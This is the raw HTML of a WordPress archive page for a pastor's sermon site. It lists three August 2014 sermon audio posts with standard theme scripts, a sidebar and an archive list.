

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sermons.marcusjcarlson.com/2014/08/
body_size: 7814
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://sermons.marcusjcarlson.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>August 2014 &#8211; Sermon Site</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sermons.marcusjcarlson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rubbersoul-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rubbersoul-style-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/style.css?ver=2.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rubbersoul-ie-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css'  href='http://sermons.marcusjcarlson.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://sermons.marcusjcarlson.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sermons.marcusjcarlson.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sermons.marcusjcarlson.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
	<style type='text/css'>
		a {color: #FD5D18;}
	a:hover {color: #FD5D18;}
	.social-icon-wrapper a:hover {color: #FD5D18;}
	.prefix-widget-title {color: #FD5D18;}
	.term-icon {color: #FD5D18;}
	.wrapper-search-top-bar {background-color:#FD5D18;}
	.sub-title a:hover {color:#FD5D18;}
	.entry-content a:visited,.comment-content a:visited {color:#FD5D18;}
	input[type="submit"] {background-color:#FD5D18 !important;}
	.bypostauthor cite span {background-color:#FD5D18;}
	.wrapper-cabecera {background-color:#FD5D18;}
	.main-navigation {background-color:#FD5D18;}
	.entry-header .entry-title a:hover {color:#FD5D18 ;}
	.archive-header {border-left-color:#FD5D18;}
	.featured-post {border-left-color:#FD5D18 !important;}
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #FD5D18;
	}
	.widget-area .widget a:hover {
		color: #FD5D18 !important;
	}
	footer[role="contentinfo"] a:hover {
		color: #FD5D18;
	}
	.entry-meta a:hover {
	color: #FD5D18;
	}
	.format-status .entry-header header a:hover {
		color: #FD5D18;
	}
	.comments-area article header a:hover {
		color: #FD5D18;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #FD5D18;
	}
	.currenttext, .paginacion a:hover {background-color:#FD5D18;}
	.aside{border-left-color:#FD5D18 !important;}
	blockquote{border-left-color:#FD5D18;}
	h2.comments-title {border-left-color:#FD5D18;}

	
	
			.wrapper-cabecera {
			height:70px;
			height:5rem;
			overflow: inherit;
		}
		#page{clear:both;}
	
	
	
	
	
	
	
		body.custom-font-enabled {font-family: "Open Sans", Arial, Verdana;}

			@media screen and (min-width: 600px) {
			#primary {float:left;}
			#secondary {float:right;}
			.site-content {
				border-left: none;
				padding-left:0;
				padding-right: 24px;
				padding-right:1.714285714285714rem;
			}
		}
		</style>

</head>

<body class="archive date custom-font-enabled single-author">

	<header id="masthead" class="site-header" role="banner">
		<div class="wrapper-cabecera">
			<div class="blogname-y-menu">
				<div class="boton-menu-movil"><i class="fa fa-align-justify fa-2x"></i></div>
				
								<div class="titulo-descripcion">

											<p class="site-title"><a href="http://sermons.marcusjcarlson.com/" title="Sermon Site" rel="home">Sermon Site</a></p>
					
					<p class="site-description">Sermons &amp; more from Rev. Dr. Marcus J. Carlson</p>

				</div>
			
				<div class="toggle-search"><i class="fa fa-search"></i></div>

				<div style="position:relative;">
<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
    </div><!-- search-form-movil -->
	<div class="menu-movil-enlaces">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-7"><a href="http://sermons.marcusjcarlson.com/">Welcome</a></li>
</ul></div>	</div>
	
	<div class="social-icon-wrapper-movil">
							<a href="https://twitter.com/revdrorange" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a> 
						
							<a href="https://www.facebook.com/revdrorange" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						
							<a href="https://plus.google.com/u/0/112580680994459101563/posts/p/pub" title="Google Plus" target="_blank"><i class="fa fa-google-plus"></i></a>
						
					 		<a href="https://linkedin.com/pub/rev-dr-marcus-j-carlson/14/821/252" title="LindedIn" target="_blank"><i class="fa fa-linkedin"></i></a>
						
						
					 		<a href="http://instagram.com/revdrorange" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
						
					 		<a href="https://pinterest.com" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
						
							<a class="rss" href="http://sermons.marcusjcarlson.com/?feed=rss" title="RSS" target="_blank"><i class="fa fa-rss"></i></a>			
					</div><!-- .social-icon-wrapper -->	
</div><!-- #menu-movil --></div>

				<div class="wrapper-site-navigation">
					<nav id="site-navigation" class="main-navigation" role="navigation">

						<div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-7"><a href="http://sermons.marcusjcarlson.com/">Welcome</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="wrapper-search-top-bar"><div class="search-top-bar">	<div>
		<form method="get" id="searchform-toggle" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
    </div></div></div>
				</div><!-- .wrapper-site-navigation -->

			</div><!-- .blogname-y-menu -->

		</div><!-- wrapper-cabecera -->

	</header><!-- #masthead -->

	<div id="page" class="hfeed site">

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: <span>August 2014</span></h1>
			</header><!-- .archive-header -->

			
	<article id="post-52" class="post-52 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2014/08/24/who-do-you-say-i-am/" rel="bookmark">Who do you say I am?</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2014-08-24T16:06:20+00:00'>August 24, 2014</time> <time class='updated' style='display:none;' datetime='2020-05-02T14:01:25+00:00'>May 2, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2014/08/24/who-do-you-say-i-am/#respond">No Comments<span class="screen-reader-text"> on Who do you say I am?</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-53" class="post-53 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2014/08/17/redemption/" rel="bookmark">Redemption</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2014-08-17T16:17:58+00:00'>August 17, 2014</time> <time class='updated' style='display:none;' datetime='2020-05-02T13:59:24+00:00'>May 2, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2014/08/17/redemption/#respond">No Comments<span class="screen-reader-text"> on Redemption</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2014/08/03/feeding-the-5000/" rel="bookmark">Feeding the 5000</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2014-08-03T15:32:33+00:00'>August 3, 2014</time> <time class='updated' style='display:none;' datetime='2020-05-02T13:57:21+00:00'>May 2, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2014/08/03/feeding-the-5000/#respond">No Comments<span class="screen-reader-text"> on Feeding the 5000</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
<div class="posts-pagination-wrapper"></div>
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<div class="wrapper-search-form">
		<form method="get" id="searchform" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-n" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-n" value="Search" />
		</form>
    </div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/romans-romans-14-small-things-traditional/">Romans: Romans 14- Small Things (Traditional)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-purpose-in-chaos-contemporary/">Emmanuel: God with us in the chaos- Purpose in Chaos (Contemporary)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-peace-in-chaos-contemporary/">Emmanuel: God with us in the Chaos- Peace in Chaos (Contemporary)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-peace-in-chaos-traditional/">Emmanuel: God with us in the Chaos- Peace in Chaos (Traditional)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/11/19/romans-14-small-things-contemporary/">Romans 14- Small Things (Contemporary)</a>
									</li>
					</ul>
		</aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://sermons.marcusjcarlson.com/2025/12/'>December 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/11/'>November 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/10/'>October 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/09/'>September 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/08/'>August 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/07/'>July 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/06/'>June 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/04/'>April 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/03/'>March 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/02/'>February 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/01/'>January 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/12/'>December 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/11/'>November 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/10/'>October 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/09/'>September 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/08/'>August 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/07/'>July 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/06/'>June 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/05/'>May 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/04/'>April 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/03/'>March 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/02/'>February 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/01/'>January 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2023/12/'>December 2023</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2023/11/'>November 2023</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2022/08/'>August 2022</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/12/'>December 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/11/'>November 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/09/'>September 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/08/'>August 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/07/'>July 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/06/'>June 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/05/'>May 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/04/'>April 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/03/'>March 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/02/'>February 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/01/'>January 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/12/'>December 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/11/'>November 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/10/'>October 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/09/'>September 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/12/'>December 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/11/'>November 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/10/'>October 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/09/'>September 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/08/'>August 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/05/'>May 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/04/'>April 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/03/'>March 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/02/'>February 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/01/'>January 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/12/'>December 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/11/'>November 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/10/'>October 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/09/'>September 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/08/'>August 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/07/'>July 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/06/'>June 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/05/'>May 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/04/'>April 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/03/'>March 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/02/'>February 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/01/'>January 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/12/'>December 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/11/'>November 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/10/'>October 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/09/'>September 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/08/'>August 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/07/'>July 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/06/'>June 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/05/'>May 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/04/'>April 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/03/'>March 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/02/'>February 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/01/'>January 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/12/'>December 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/11/'>November 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/10/'>October 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/09/'>September 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/08/'>August 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/07/'>July 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/06/'>June 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/05/'>May 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/03/'>March 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/02/'>February 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/01/'>January 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/12/'>December 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/11/'>November 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/10/'>October 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/09/'>September 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/08/'>August 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/07/'>July 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/06/'>June 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/05/'>May 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/04/'>April 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/03/'>March 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/02/'>February 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/01/'>January 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/12/'>December 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/11/'>November 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/10/'>October 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/09/'>September 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/08/'>August 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/07/'>July 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/06/'>June 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/05/'>May 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/04/'>April 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/03/'>March 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/02/'>February 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/01/'>January 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/12/'>December 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/11/'>November 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/10/'>October 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/09/'>September 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/08/'>August 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/07/'>July 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/05/'>May 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/02/'>February 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/01/'>January 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/11/'>November 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/09/'>September 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/08/'>August 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/05/'>May 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/03/'>March 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/01/'>January 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/10/'>October 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/08/'>August 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/05/'>May 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/04/'>April 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/02/'>February 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/01/'>January 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2010/10/'>October 2010</a></li>
